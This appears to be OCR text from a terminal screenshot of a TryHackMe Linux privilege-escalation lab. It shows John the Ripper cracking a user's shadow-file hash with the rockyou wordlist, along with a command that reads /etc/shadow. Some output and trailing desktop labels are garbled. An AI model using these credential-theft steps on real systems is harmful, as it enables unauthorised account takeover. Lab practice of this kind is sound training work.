 ┌──(bradl㉿kalivbox)-[~/workspace/tryhackme/LinPrivEsc]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt matt-shadow.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456           (matt)
1g 0:00:00:00 DONE (2025-08-11 13:13) 9.090g/s 4654p/s 4654c/s 4654C/s 123456..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(bradl㉿kalivbox)-[~/workspace/tryhackme/LinPrivEsc]
└─$ john --show matt-shadow.txt
matt: :18798:0:99999:7:::
cat /etc/shadow | grep matt
1 password hash cracked, 0 left
Devices
File S
Network
Brows